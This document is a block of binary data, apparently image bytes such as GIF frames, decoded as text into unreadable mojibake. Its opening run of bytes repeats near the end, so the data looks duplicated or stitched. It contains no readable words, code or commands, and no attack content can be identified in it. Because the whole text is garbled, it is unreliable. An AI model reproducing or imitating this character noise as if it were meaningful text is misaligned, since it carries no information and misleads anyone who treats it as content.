2� ��6  ⵈ�3�;�@�sG��ѤH�&mZ�ϝ:iR�93&�W��h�P�1C����+��/w� `�0�ĉ*��"#^�+>�����ItRJ��İ˘V��ɬ�3�O�=�.Uj��;�E���٧��SkZ�	��&Èy�(�!���dt�ǂ�Ɲ;�M��C4j��dȿ�Q�d�����9qJ��ShТD/sg�9;TРi:.D��~�������2#���%����pw��^}%W�I���MJ�%��Lԅ�Sd�Q֝e�|�P�IZhUY�^b���`$������Z�5 c5���o�5�F� �`����sF�M7M�S�YX��y�PK�H�L��Ԓ��x")����(O\�� 	�'c8��p<ȗ_<l����`�,�HG
��@L�mC�u�t�T�Hi��v�9��W��%z��vb��K"f�i�l�h��:�ʑ� 1�� `� �I�Kt<@�|�KLG�TM
�2j�fUF&ڥW��؉�J I�������6�)\Ec���s��@��*�r����t�!,����K&O��f��PyXiyXn	���槡^�H�����JQ]����=��ɭ��+�4h�|�j�������^�Y=�6k���bW]�՞G�a�f۩`,��@�pl��s]��f��G�0o� <�.�,��D
4�g��
� �=��R<\PA ,�FD=z! ot��ՅF� x�_#t\�4"����Bc&��ӓ\b������#�� �+<��� ���"�[0F�,Ќ ��,��QƳD|���r�d���<�A1mP�����?�0>�Ko�-_�p�)g8�~��&[��u���k�A
&�`뭼��%��_�P�u3��$Q��'��%o���'�nO��	�ǽ���Z� _�&�-:�"	� `
\�l�oX�v�L/ �D
�� ��@^r����l�_8��Ox O��H�0(��,e܅8�<�e��:����=��(Laa��� �� ����7c0�Z�w�P9$���,P�"=H&�Y���@E��'=ˢ�P��zpr	�` ph�KJM����-�#$�� �p�|�L�2׉D�������S��,8]�ɺ��/����O�9БI�U �X'(��G$�NB��+@R��H�(-x��2@�q����d"��M��ba"D��D����%d�GT�[��Y�5:(^ ��"TbM�l)����fJ���dR��䥡F�C�����+�NBؽ������� T[��|�K����|�	w��p؀����!�������p�k��v�b�t(4ҠD���h�R���)�Ym�S�UOݳ�L$@��u|�
n��>PDL���Q�F�cW�rYL$>�r�`+�]�O%���,x#4�q�$x��:ˋ�{E�f�������d�S|v��%@�P�D��H�;�`�Um�[І�(�U�DN�>!������f6if�K��b���3�T zA� *���R�o �����)�%03Ua��� ��J~SU22��v��A"��p��Ť�V���M
u��c�ߜ�4�7aE�~��۝��{ Caš��w��0�;�ʅ�@ H�},\����.�nV=�#�,[��\�M�k��O�����)���]�+� ���PK1��0�a9�B0L��Ã���`
@��Q��u:�	�d���r���z	01&�Wr���,�������]��)�s�8����R�z.c'��%���P����D���0A������[�����%HE�׉Z� W	K�39�(��+��X �r��!�����*@���)�n1d8���hѡ��V(@�E$PEUIk�٬��T���@����J�5��$Ii��܀bR>��2+��[�rr�U`3D��j}W�v�%���k1�A �@��΀I8 ���7l�l�5|ҧ�Ⱥ�Y$�-��@ !ьT���G8�����x�w��v �ӓ 3�>�rbh	�w����x��R(���@ nT�#��,:��X��D 8���'m¢�B�(z�QJ��piP��V���ī ���n�n(���B��4B&�� t��� �`���-�O���A&s��.W%���5�����D�suz��f��t&x�E%p��@Eٵ����B���A~ı�H 4w�^M����aWaS���,_�}�;8���$<�2�Ǜ��˜������K
p	�װ���������T�)T �4E���������h�\�A�ƾ�d� L`�1�?� <���$H�l���\٤�P_T��Ȏ���X������LO(��R���)�]F~i�Q�8� ����<ђK<���$ (@�L��)a��	(@�@�i ,^�<@� � !�Eċ��"�����(��N$*� �͠Q��݀@,@
�¸�;�BWl�8����h�����S؂��#XOz� 2:�x A<A�!���<LBH�����^|Ĵ��V�A(0sl�K�M��g��P\9��;h���H*M�Uj�į]+��|�!R����L� ��$h�"B�8ȁƐ4�	c8 (ɇ\�%����}9ɴp�;>�aLVh�!8A�L�!"��}�$L���<�8�NR��Ċ�����F6RG�ƙ}ṿ=F	�l�g�9�Lh�
$$�5��!�ؤB� $B�x�;L�raD8b�Ё��Ƶci0FN��$��SD�_
x�8�$��A"���� �$(Y*�'��	Z��x�D +@Y$�B��Z��Z��$BE����k��tBlvm֦m�@'�&n��
��o��o�p�o�o�&r&�m��D���� � @_$�d""@Y��S�� T�(�	8�@�	� zB�y�gz��O����6:�}ާ��|��|��ҧy�g~z�(��'~�gz�'��g��|�A$��H@U)�Bvf�"�mȂ9A.\B.Th�&T�h鑊�(����^�(���������ꑏ�(���S��%<U�:�c��.�F�sm����� ܁�^���^�#��#Ԑ-��vi�i��)����萖i���)�)�&fZ$B'<� !�	 � ,   � �  � �	H����*\Ȑ!�/_z�7�ߘ���������䴑 �ݧ��U\鯡˗0cʌ�ŀ.��B��@.���F��@  �}J9��̧P�J=xL� ���P9�T��|����NE���@�� h:��ݻu0���a�}�yh��I`�x�_�,!��6Ӂ���*]3���:q0�:�@e,�&��;���4��9����ۂ�_��l݈q���܃��]ҝ�����N>�DF�p ���#s�������5�^�g��<8肅!���A��O o�F�G��DRo!��?���aL7|�@����D����VA�/P �_Ks[A�()@�P_|��@���N�ʁ���0G%�A���6��H��`�$3���-�h&�QX�@���Q#�'�a��!��@�3�`�)	�2C__�:�(�7W����A�v5��zv�P ���3���@2\U��`��r��6	c�٣��4�S��j��M� �M�E_|�@O���/��t����A����@����[|K�����O"U�R�!c"�[�AdH�F
<�8o�n���x�Y��l[�2_��S$�Ҁ&�A�@I�0�\����|��At��{���@>q�˝����l݆e�An᭷��E�0�3,m1@�TQ��1D
O�/Ԋ���!�Qěn9j���!����ٹ��y������hc���=ޝ����P�u7��auH���TYh`�����;�O2�G>�,�yA�k��@�k.�#��:B�C>�@8�xAJ�2�?(��#%X�z���2G�2��4����s�E�?�8R|�8 ��fq
1ET��4�@��@Ep�F8�OQ��K�9����)����n�G!�@@G�A}�s�#�1���IH�N!�p�Nv�;�'�@�y�}�����
�O��B� �S�/E�ѿ���,H�L��,�O�]�����"�OI�C!N��g�C	�a�"��(�Q|�Rx�	�0
ؠ�`A�I�����hq��"��������MA��S���w�B�#{�K���"L�qT! S�B��C���v.|������A
�},$�4�م/�����WGxЃ;|�? H<G�P�'�"J�L�铝�!顎r� �k7�Q��Ɛ��hA���.��)�a YH�Bo��z8���9G$���\&�Z�b|�*�y������qd!�P'9����\	�8`���K�^b��	�� ��|�c���hD�� �/ BJ���CaA�RY��3ǰ@Jr�A� ���l��7-�H�!����Av1���4�S�@�j�S����@@J"���x��U?z�Mu �p*W�����*Z�� ���.Hu�^���޵.��+��d!��)� c����U LI�faX��u Z��bG[Y�c�-k"q�Xc8r8�Zg��E}-�ly{��A?��]�������s��B�!�^Pa��\�!?�BS��i��Јx!u�k����`|�V����E�6Fp��ԁB���ː�8�� �AĂށ�E� 3F��^w��A'������SIA �b��(��XH �#��Y�
p,�Up�d� ���P��x,�� !,�UA�DԀ�.�W���i ������+$`I�A��zܘ���L� q�!O.ț�|b�0^���Lh�����Ȇ���B��у%�1gGOEy0A2Q�p�z�����D�H�?�4j��Y �3*͊��֭vI2"�����u]�qk$�����\R:�C���m�l��Ar/a5����(.��^�.��\9!&�X��И8��^���e���{ 1����"�@b�Qv3 p�ȧ��.�� 
-d�^x3�@�(��g����%0@T�8�V��7��?���A�T8��X@
@5�w��p��w^�z��>�y�u�������}��`�Tk�@ �Ի��J�	,a�?W���N��`>.�ڇ�����mx�P����D(�;������A!�PJ�����G;���;^�o��'�`��� <����F�B  �/��:�Ԓc�����q��W0!!@�ְh�����<΁~ �g|����?��и�=(/�"���и�
f0a����".��c|�C�`A>w��:���A����C~��=����?�� ���x�Gy�'}� �G��ݷ
��tA�m�p~3a�q'8��Fp{h�� |��ʇ|*���0�|��7��W�8(y�7y��y!�Fto��`q	rC=��~�  ��{���W|��/���w|1�3��4(y��d���p�'y�nC�sA�	m��w'�A��6r� M#� ���x����� |*ȅ0��]�|`8�68�eX�
����
؃?H��pW�z�m  ��wn �����X��찈���Ƈ�������5h��X��8}�ȉ�7}�p�ІdP� �Q� _� �@^@	� �������X�Ƈ��g������_X��W��������h����������	
��"p ����������ؐVȋ��|�Ȏ�(��G���x��w�����ȉ�x���O��`2pH�Wh��X��8������{��8���)��yI}����(y�H��H0	� 2 ��/i���59�,H��S�j�\Y��Ā|=i�7���j��g���(�q��K 6`_��~�)��x�WH	
P�
�����0�p�ig@k���P�F��Ag	��?ɖm�� y�h�I��w� 	y�����X���Р	O`����� � ���&`W@	�p�aH���������o��"i��i�K)�f2q�Y��9�!`��i���! ����)���|A��ə�@��@)�k	�D��u�q��I����q�Uɐ9����Y��i�����y{�����G	�s�QP��$J��ٓsPJ��� ����W<Q���PɄ��@@<:�@y�@	=J@�y��O��NP�
	��9��p�晈����Lp� �����L�0,F%���0�p
�P��xu 	%��D�w��
�� ���Y�YpY`�F�zq��	
 V`������I���bʞ�9��Gj�w��ق� y��9���
�����y����|:y��9}��&p�Y��
h��`g 6 g�N��頴�O�����8��px!Ђ�@g����Q@����|y��2�|� �q��qJ�����Ͱ�+J�x� ����0�� :����ǌ�yR� � R�NPy�Vy�$���P��Ȃ�x|�P�L��,H��GI%ꪓ��0j����p*	g)yn���k���pG�9��@��0곈z��F
wPNi�� R�}	�1)�^��

�i������|��^z�.X�i���|� �p�砳o���p���Z��wj�=aԫ�D���X��Ԁ��X�g�P����� V �T٠⨭�I��$��5i|�z��9�b�%
�aȷ �G���J0�7o�@��F���zH�Z�I�I�{����V��?�MR��е�)��	��h�e� ު�����k-�]�����x�Z�1�x�7����0@��9Ȫa��G	��S@�J3j����j��R���P
y�	`qp�J�h ����� V����|dp��zS����$��I�� ��гc���@{�dX={���M�:}��n�&����  2P;O�w���/	D0��`|^`��Z�)�?�gP1(���9�����o
��9y|�2j�!� �7	<n��p��t��0����uyV0	N� �P��
�����0�^��������ǲ��S�&@	4�|rH�0�3��P������H�>������ȋ:�h�R0	�0��p2`^pl�ː���
��gܭ���Ʌ)���r<�� �k���L�j����ex��:H�A�P�@��Q ʬ� ��`�vk�0	O���;�b����P�,��媡Y���� �Z�3�o��\����M���Nì��� A���[�L����w�<^P
��kཇ`ћʭݺ��
'�����̷Y��P��j�����٢�ۿ ,�ǋ��pLJ��4m<�lj@��:�gN@��dI��� ��N����k@ ����|�@��D�^��h�a����m���[�3=��Pk�gX�	VpŪ �!&P^0�p�m���� �� ��La���I�k�ًw�o:5H������8������[Ȓ���*�hX��hR���0	~=Up� �0��x���,�|L �g�����:�ȇ����ʮP�j�x	����� ��b��ЫuP�0�H	�F���I,y��8&0�X�g�^0	�|I
0	�0 �	��9�)H	YZg��P^j��{�����չ*���x(��J�o�J?���d�J٣@���L̒��j�����0	Ӡ
��Ԑ�@g0	8^��X���~�gО�����|А�#��$*�a-��L|��np��ʻ;������L�Cy���-:�Z�.����m̠ �	Ӭ ����j��ׂ����W��w�ON��ꪊG�L�jp�ί�GJ�%�D��h^y�[��z�ѱ�~Lpヰ6Nk������0�Z�� �W��ಅ@���� E���̮�,�ࠀ�xjP��DuL}j���Ӓ��K�u@�p�p����p��`2gp԰x��� ��������@	����ׂ-�7����������@\������Hy�N 9�)0	P�̞� ������Y���:��pK��,�C���'��p��@�3��@�2�� �Z��N���;Y�kߙ�8��Y��H�t��y_�.A �� �&��p��^�/��=����x���8yo�C��HV0�
Vp��p�p�R��6�ɪ �/m� q��_���؟��?������������o��2`�`�\]^��l�`��y�������)P ��@���),������)���)6tH�@� >���@��t� �*^�u`���M�9u���E�*[��$Zԥ� H�&-�t)S�B�F`E)R'H�U:4+U�G����jQ[�Tɐ!�&O�q�*j4MJ٤N�B��k^�I�J�8�ऄ��%l���[G�׬��g�F֫l�jr� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
My�ؑ28Tl��o)ӧ�������1�#��1X�ve���1���E�*�D��v�e��SC�������^���8/a���nQq�� m�Ip'�SLM51���]3�2�Āi��1:m�Ss_X�&5��ۉ�&
D��R���p�[��}��b���^9P
tAa�  ���1�y�����<���ܩ�w\�QG�H1����I�f���K�Xi%3��LV[|ן.��`�|� ���[T��.Uȡa�TA
)d�x�9u��(��1x%�n�W#"�tr<��&AlG�'�f O)dyL��C^�X`C6�Q�@�b�,G�Ŕ3M0�EM�C��b@n�!��%�Zaq��.Vё�����0#,��#$"��<��^r`�c�a>�C \����a�<y��������k���"��1, �1@���!`�Us�_t��m�@'>%� X� �.���aWr�ȗ?dzo:��t�ɨ� 3D��R��0�!��8F �Dң�у��@^���b^G\�_�ܚ@wc̯�`Q���$@�S:0E� ��G-�`��vJ�a��t(b�c�+Z"|Q@'�t�E$�͹xqc����@�_\�z���b� �������؈!��1I1���w|�� <�Mi������2���ܜ��.�z;��8��K"_$�ZR�]H����`/��Z5`��W�I�6��������Z�6	(�k��b��U�c
kvf�gj!�#����P,= �|�U������C�������"*�!���(�{!��Xz/x~ɡ�!�8�?�׆_P���3�%��0"�t�\�aN�E��V��*`r�?��F$�J�S3�&X�(�� X�&�H(��B�<ԛ���|�+�0�.�`GŉD_��a&gB~N����3�&/�N��ֹ�����w��u`�!ж�-
���1<pV�E-1bD��%�8�	���1����a�s_HӸ5 $��!���!�5NP"Ez1����(@�&
�����!4��#����6l	a#� pD��C��d����%`�D��n�X�3��LS��X��SLA87������5�?�Ux���������^�7F �/'�Ta�� PM�0Q�,ɖ�l�����;�@,w��� �Ht3e3�Z���1��2���2l�,{����0�3=���K/��	�)R�AL1S;V�9���� ��J�D�a�? ���T�1މԠ�8�#DȊ4Q-0�MJ�v�Z��h�^v��EC��I}CN�������Ö��XX
�`/l�P�K^��!��TK�������Y�!ڰ����c��3 ��$� ��3@Y����oj)�.�2é)S�V���B]�BCP '8'%�*���k��']/�%:@/���#b�aD'�|H�]�!䰄*�<e@<�TD	W�� $甪P34�l�3�Ig�ߡf2Ք,��)b�i>���O^魎�(\ -x)��t���#�~ə��E(P- /+Є4A�%�1��. ��c�'Tσ�j�]nN�Y����	8�&��\z��4M����a��RN3���,t�AdHÀ�.��8��bD�K�C�@D��bˋ  L��
��;Q$l�K �D@���< XA�*f� ����q6ҁ ��Ɨ�&�ڪ �	��?��2�łJ����ɦ��0���b=�
)�`��7�^׺"q��/��k_r+�@4�H�(�7LU�o��~QX
���(��Im0(vi�-x Ǜ4E��b����FZ��,�q�h/��=���ER%��Y�0~����1D��0P� @}#Pl^�Ѓ1����8b�A���:��Ж�1�ҩ[p�%|�J���(�O��c��
���?�`s���c\*ұ�]^mpj�!�D�,]*O��U^2�� �3Os̟(ԪϜl-���z�^F�dD��n> ��NH�&)�����*%kz�#<���<���P����+U���{.��85苀�%x� (�{�ǐ��'O��[��ϼ幢��s������"z��e��7�U������h��1 v�
��|@����y�a f���O�H���0B�o�;3���&���  "���-�Z���+���W���ş�+�?�G�	ԟh���2��h��w@2��{����P��6��KW�mA	�xG�x��wx$��H$�
��$`!�"h&x�d`d��,؂+x}��2~�7~�~8����G>X�WB���l�Kr��cG |@ �x�W o� oG�p��pY��7�
؁�!�%x�f��&��.��,�����}�W��g~9�~;�~��~�Ѓ}؇�G��7�� � lp������N��
�Gr�'`�Y
Z��$��(��h�`��h�j��kx}d��0�o���W �6h~�x�x�Q0IЇ|�~@J ��J0n��w
s����8{c� �p{����{�2=p�7����#P j�v�p#�z`��Io�,�op���c�.�)@g� @���,��� ������l`�Y���~{�jP�������S��0�0 8� ��� ���h��q�(g0r�c
&�WW��[H{aa# � ����`o�G_�6� ���� �8����)�m�l ��gW0�]�`��'���@�Ip��P����7E0|JPJPE� �0�Ex�P�t�h� � �74ۘZ����$��o����聫�a$  p `:0r���
�
:� Vy�,��ؐ p-��-�����l ��� ���Y]���Q���wI	���S0�Q@B�����6�(�)e`6�8)[`�<y�zpcP  08��IO�$��� �@��f�P��Vɂ��'  �e�@9���cpb��z��
��P:����|���E@n0�Y�$i������@ �p{ Ј� �
 �Q�U������xǰ � r`#�
=�tOA+ 
�`cp���Ho0����)@����`m�m�*,� uZ��`�$�,P�~� y��~.�Ep!��I��ڋ���Н+Y���G�� |P�`
`�_Оjэ���$ �9� �H�7��`(�0�p ��� � c �gʠW����b	) �-�'c��'pW�p���G:P�� Foi�.ZEP=�nPE��x
�������� � �p	�"79�rp���
_A�����#p�$p`������a��,��hj��� ˚g�`Q�r�o�'�Pː�9�=��بs��:ˑ)�y
n0�E �� ���z{bPV�Fj	�L�C���� �zE� �
���h�`��)�o���])pd�u� )��� #�pԺ�� �Y p�oٕYp���@Q�誑�Q� 0JD8�n�|�E0�� �࣍����{��1�T�P�������(�� ]�g�$�aN�t��U�bY�,H�h%��#� _!��m ��`�w���1:�P���I���0������ȗ��-Y��Bڈb`��#�i��<���@�(��R�� ��	D3�D��+� )���� �Ђ<@��,�����}- ��|@�� ���*䐃 �Y�7���EP�W�0���zy
������|0
���p	�K��a�񙉞�a��8��8Ţ(�	��kȂ�@o������G�t~�g����/�Ũ���J���S ���s\� �
 cЈ A�Z`E,7���I�Y��������O<�gh�h��m����^�}r8�tX~�����~�ʑ���A�����~섀� B  ��wp�O! |��� ̒\�$8�.(}���2�ɝ<�d�&��׃Լ������W�P��H�r���b E�i�|n��΢0��	�,ϝ0�|������ �0;���p�,��	=;�	
�Њ��@�П��@0�]�=�/��@��M/��Wp
�����&mҊ��@ �,�H���� ��F� _ U�vn�t>Kf�s���6~�
xLEP����Բ�TQ�sB�N4�;P,��f'����`]�"= �b�
E�A���<�t���@]׋������QmH]m�N��M}�f;�$vc7vX�Kh BV��,mv{,��-���
b�
%B��q�2q7�O�?�D�t����H�s�}+�-�K�@�U1��T��T
Ȁ߼��� b�8�@ ݌����� |�z|l{,��4 �`ڧ�q��r��N��c�� ���R1~�T�m��mb�ߍ�TS*����-0p����:� �P�`]M�qӘ= ��ݤm
;}n4�">�$N�p�a��t���s� %�
b����e��u���
h��mv��T�D^�F~�HN�д�o|0���.B�}r:�%.L #.!��`"�����A�Du�,�
l�lPc����s<��;.t��PN�M�����`I�	���b�@�1�M �3U�'g]�L@@��� ���0�qa1B��`6A�Ԉ1%��1�1�}^���f��-t���K�}��`�(0 P��n��0In���}nr� �p�@�� ޻0�! ���L b.�^���.�e>O��:�j~+�� ����x����6h3��0x fgvN�����c0G>�0@�G�0��9�	  �S:{�n�� N`o���혮��>��~�#��H6�s�Q�P �~l������@jP��Kb0�� �i}����	�Ո��>X��p�� 	���8��yI��w L�m�"��߮�_��/p��!p�x=l=��1p��Ls �M o0���� s���x�,��f��[`�0���`���野� �^:��h���$�2j�l��-O`��`��"�("���x]�|�
2�pYc��pO�򀑔�?� {�H��\��
��`�����F(�����E��0�I>`xd�K����t��i�mL�pD� *�c�ߢQ� !�a���t��3&�Q����3� .<�)� *0�!dF�5��T&�gO1�*����Isp�6a^�y( �K*���f(�*�#�I9r��<F���;�]B���[��2,��� LB DS�ɩft"2d��Qi,��q��Q��-Jw��e>���(�2�Evy�w��3ଣĳ�8�C���!L�������{���<N9&@���J}�Qr�1�"s瑓�q�l��LF�pʮ`8��0'�p:�0fD���,q�/��,�Ob� ƍ)�x`P�9g�т���c�
~��	-l��NA!8�&�j�����fE� �+��A@�⚫;{�@��+,����h?>.�H�2�1�`�}���f�	�J�iD��ę�E�x��R~��qJi���sN�f�ԁF� ��:�r�n8z4� 8�R=�-#��OI̘��(7,�v�(�E�Q�A�(Bmid J��6�uC/�h���5����S,�C�#��X�>�0s�"h-�0 5g�tt�C��0��2����8G�"���8����9B�)���1�0B�����RleFf�N��и�4��`�R��`�P"��V� �`c,6�\IV�uPGXv+H
�Y�E��I�E�Y�@(O���t9-l@�v�h��"�i�^-Xa�
lF��ؠ�F��bf�ƒa-:�d����P�i ���"`a��ƽ�5&� lteeq�� i^��F���Y��a?����sX*�R�A�v(�p��~Ԩ�`l�F�D�fF���@�0;��l+!�8�a�'�3da�ZĘGP	 ;³w��RR9�D�ExX�y>`:� aV �+5�G6��[*�E@b�QCl	B��.0�ah� ��3^��h0� +:�!l��`� �5��7x��xD�����E���/, ,bM/ &�@�P���	if��^}�#H�D�D'�ǂ6��y�j�8���F4lA����\9�1-D#w�H�
X4n@nh��*����E;�3�Q�{�c� �:! VX�l��L���ޢ$�
�bKh+��
_��Jd�.2���� B@	5�a'b�A鴸bĒE(r��U�rd�/B�HpA�B<T!�/�'��	���0Ï�K�Pa�E�����D7��Mp���0G#{X���L��� �pLf@�,�1$@�
1�Q��A����pCR��j��P!��( r	�*pa	O��%ɶ���zC�p�0�+e�J��G `� 6k��}�t}�����~ �>�Ou�B �{�t ��H�*��`��k��	1 �`ZI�F��(G;���nXaS�%�H�P�azmAU�~tb̝��Gz� �X�^�LI�#�'pE�(>a�0� aB�0�P�� �0�A�̃�:5':с�c ���@o1`�0A�����������цVh��V�C�0�F$B~� H@@D�m4BVa^#00L��*ƍ=����=*�G\P!��o>2aY=� M �1P�l�4��u�<�[d@���-P���5��4�{�ʆf``�qo[�[�&�X�8� |��"@B�0�=����4�p5tT���+n`Pt�-� �y�K� ��]����|�7T��	<�G3@�
��C&��G9X@�V@�"�y��C�0�0i���B �`�Q1QN�Hj#MED	B�d���@�+�� �D6�te!@�8��t��3D�	/DCE@�1�p��LF2x��j�!�g��*��4$S�a�D>$a�|��
*�r0�@����Ū)$�`���͐sl3|�P;���)&')�J�н�<����(*��$OZ����}����1f�#�A����	���)�A��X��ۂX���p	��P����{4v&��
zd�*u&��GlX����h�\m:ۙ�w�sl��3�(2ȽR�ђ(����T�	C`��� OD��~@�&��p4B�2�F��T<�B�R]^M�6RT�g�	��1B�z�BJ��R=B@�5ȇ��8�Eav3�u������tF�nXӞ�ρ�9ny�h�J����@*؀=@@���8��R�Z�U�(
Dc� 3���*��,��R�1v�S�靸6 �A{ o4H�=� �x�;��`=ڧ	e������R��q�3
R�gn���p�s{�Ȇ%z���=��+<��:��� _��h�(V`�C��`$`��1 8h.�p����@2 �P    w(2p�B2!/� [�#|A3Ȍ2��2�� @�cP�3�����;�܇݈6B������ 6��-'�x��i�B<x�gp�+ls�'ȝWV�f���-h u����Yз"�m(�V;=�V��#;�'� �� �z�+����a 3tAl  q �i8� �6+08+*8ө��)�ʩ?�-ܲ˰ H�`B�-ȿ`�_�8OP�$��: �)��VHp�Sp�K�6 �c�_8�X!=!�8��|��T��V�@r�Hx P�H("��P!�+0G! -6����'&-@1hq�����κ�l�&�6�,�}�R�S|!`�TPE=�?��E�i��8]OH��H�8��S�`��l��_ІJ��00�;|Z�V������V��#�>�w��Ђ8�4�H��-��8.� 
'P��X11��8�A�D@|6�B8K�LK�T�5<��c�ȉmpH�t=���
X)I��gX�(�Esc���d@)�
z���IH=�h��kr�=h��l�Ƈ��' R0 F P�;��C �M��i�/(�m���P؁�IP���-����*c�4�De1F*'shN�l�#,���q����|�ld��1Hs+�g����L����0�z0��˄s�<����L*HIp�l�2KE�<H����0ȃb��b8@@�i���	1(��P-��i��n��Q`���`!�#d��L��A 	�@ɖt���4�s;7I��	�sK�Ѓ�,)g*�d(`�?G�*(�`x P<,33�lH��̓���<p�=0��bH/+Ђ
��y���� ��7J���ĲX3+0�� ��A'#���iQ�G�b��d���ix��[) �s� I`�*�`C�`�#ep� %�`�l��H�;��p�Lx-�դ��&�D0�#8�И��݌/(G4����Ƞ\�pa���)����!s�0ps�H�$��$�6E��y1H1��II��GՃ�����;�ZL6`�� %��gF�s�'�O�=r���5�@���HX�]X�mXm�&Ȁ�y��3��B����8t��Y^�����=Y�]x��}��i�D[(� ��tƔ��O*��LW��TX�L��B��dp���I��І(P)`�&0�H�@ȇ���u���Z��Z�G�XC@�r�!
Q��� T�@��[��[��[��P`ǈ����i�l���LGp�����d�.��0� 6��ȄRU�	x�S�<��C���e���V0�IȂ`XX
X�.��W���u�.��.�Z��0�rb���@ t�G0ЈAc��p����[�K���� �ꭺ8�^P�J0A�M�l���T��M�L��d��d��U����M��̈́T��t����6`�b�"� #��3����?�p
p���ڵ]�e؛��5��"G��}�P^oᅹ� W�^K���ŀ��
�[^���������U���������Wu�l*d�L�+��k�Ŗ���=��(�p�H� "(mx`�
Xc
HX
p�.� �}c{� &'�@�|�;�^���nI��a
������[��Ju�d!9 m��_`_$F_{@ҙ-����=em`�_�dgT��x���
��A0�1�5��.�`�EX{faf>��c��մhlM�$��u�p�G����?�޹M%P�g��!��Kf�O�Ζ�g�����b�,�.^e�5�6�eIHc�����e.�af�Uu�c����P��epy���Ѡ[�a���ޖ�^���5�J^q����@w6��g%��Wf_}��#f�h���
 q �f�'Mf�ەa7���f)	VXt �.'��2�UP�GX[ �!i�[W�^ނ*�;�ߒ^�f����^AHJ!؄(�b� �Yhilx隮������#��6(6�e���	Z^]V�8�c_�]���?���݅�`�Ef�6[��?& !A�!i�i~^xd��amn�H�[K���^چ�9�b؀
� ���>b�\bzF�6H�R�g����iaH��XX����m��f�6hݭ��0[��c���H��6B�	`a���@��:kHvmm�������6݁��P@�= 8���ei ��%��{fpm �gHn�^n��	�p�1���nX���-@�c@��I@��땩 Ias����ސ�fd��j+���|��D-@+-P5�i�&r	�  r�$�H�Xn�(�4i��D��t��r�����>�I ����;mF)Q���s9�T(r)�s=�s>�s)�g�1��T��9�*Q��09X�j���6��N�K��>Q!�X���M��Mgam�l�sR�s'o�RO�<_`1Dh��a�rB�E�`d��]�@� f��K���q�4�����-����>��0n+�7Px�	h�m����+��z�o�s?wt?�mXoX ` xW+/���T�@a@ �q'�\q �u]?�^O�5����h�j�f7�H��7H�:X�_	�� X� ���߆yo��?$wrw�W�z`���xhysʗOwv_Ex�F�=��1@�[_\�u�D�I ��kE��>E��ś=�wiX�z��W�	����x�_��� y�/�xPyq�y�w{������_����o:XHn����w2Ot�.���wza� ��So��zx_ʷz��z:�|	����� ��7{��,y (y��{��{�g}�A�?} h��?�%��7(3|���Y4�<�;�u��xx澀��!�w����˿z:�zo�|�{��my��o?�o'�z�C�_}��{��{wX������ ���x�O")�}��\w$�C��c�@T���ǏR��8��!62��`H�x�$I礄�K�,i�2Ȓ 2� ��6  ⵈ�3�;�@�sG��ѤH�&mZ�ϝ:iR�93&�W��h�P�1C����+��/w� `�0�ĉ*��"#^�+>�����ItRJ��İ˘V��ɬ�3�O�=�.Uj��;�E���٧��SkZ�	��&Èy�(�!���dt�ǂ�Ɲ;�M��C4j��dȿ�Q�d�����9qJ��ShТD/sg�9;TРi:.D��~�������2#���%����pw��^}%W�I���MJ�%��Lԅ�Sd�Q֝e�|�P�IZhUY�^b���`$������Z�5 c5���o�5�F� �`����sF�M7M�S�YX��y�PK�H�L��Ԓ��x")����(O\�� 	�'c8��p<ȗ_<l����`�,�HG
��@L�mC�u�t�T�Hi��v�9��W��%z��vb��K"f�i�l�h��:�ʑ� 1�� `� �I�Kt<@�|�KLG�TM
�2j�fUF&ڥW��؉�J I�������6�)\Ec���s��@��*�r����t�!,����K&O��f��PyXiyXn	���槡^�H�����JQ]����=��ɭ��+�4h�|�j�������^�Y=�6k���bW]�՞G�a�f۩`,��@�pl��s]��f��G�0o� <�.�,��D
4�g��
� �=��R<\PA ,�FD=z! ot��ՅF� x�_#t\�4"����Bc&��ӓ\b������#�� �+<��� ���"�[0F�,Ќ ��,��QƳD|���r�d���<�A1mP�����?�0>�Ko�-_�p�)g8�~��&[��u���k�A
&�`뭼��%��_�P�u3��$Q��'��%o���'�nO��	�ǽ���Z� _�&�-:�"	� `
\�l�oX�v�L/ �D
�� ��@^r����l�_8��Ox O��H�0(��,e܅8�<�e��:����=��(Laa��� �� ����7c0�Z�w�P9$���,P�"=H&�Y���@E��'=ˢ�P��zpr	�` ph�KJM����-�#$�� �p�|�L�2׉D�������S��,8]�ɺ��/����O�9БI�U �X'(��G$�NB��+@R��H�(-x��2@�q����d"��M��ba"D��D����%d�GT�[��Y�5:(^ ��"TbM�l)����fJ���dR��䥡F�C�����+�NBؽ������� T[��|�K����|�	w��p؀����!�������p�k��v�b�t(4ҠD���h�R���)�Ym�S�UOݳ�L$@��u|�
n��>PDL���Q�F�cW�rYL$>�r�`+�]�O%���,x#4�q�$x��:ˋ�{E�f�������d�S|v��%@�P�D��H�;�`�Um�[І�(�U�DN�>!������f6if�K��b���3�T zA� *���R�o �����)�%03Ua��� ��J~SU22��v��A"��p��Ť�V���M
u��c�ߜ�4�7aE�~��۝��{ Caš��w��0�;�ʅ�@ H�},\����.�nV=�#�,[��\�M�k��O�����)���]�+� ���PK1��0�a9�B0L��Ã���`
@��Q��u:�	�d���r���z	01&�Wr���,�������]��)�s�8����R�z.c'��%���P����D���0A������[�����%HE�׉Z� W	K�39�(��+��X �r��!�����*@���)�n1d8���hѡ��V(@�E$PEUIk�٬��T���@����J�5��$Ii��܀bR>��2+��[�rr�U`3D��j}W�v�%���k1�A �@��΀I8 ���7l�l�5|ҧ�Ⱥ�Y$�-��@ !ьT���G8�����x�w��v �ӓ 3�>�rbh	�w����x��R(���@ nT�#��,:��X��D 8���'m¢�B�(z�QJ��piP��V���ī ���n�n(���B��4B&�� t��� �`���-�O���A&s��.W%���5�����D�suz��f��t&x�E%p��@Eٵ����B���A~ı�H 4w�^M����aWaS���,_�}�;8���$<�2�Ǜ��˜������K
p	�װ���������T�)T �4E���������h�\�A�ƾ�d� L`�1�?� <���$H�l���\٤�P_T��Ȏ���X������LO(��R���)�]F~i�Q�8� ����<ђK<���$ (@�L��)a��	(@�@�i ,^�<@� � !�Eċ��"�����(��N$*� �͠Q��݀@,@
�¸�;�BWl�8����h�����S؂��#XOz� 2:�x A<A�!���<LBH�����^|Ĵ��V�A(0sl�K�M��g��P\9��;h���H*M�Uj�į]+��|�!R����L� ��$h�"B�8ȁƐ4�	c8 (ɇ\�%����}9ɴp�;>�aLVh�!8A�L�!"��}�$L���<�8�NR��Ċ�����F6RG�ƙ}ṿ=F	�l�g�9�Lh�
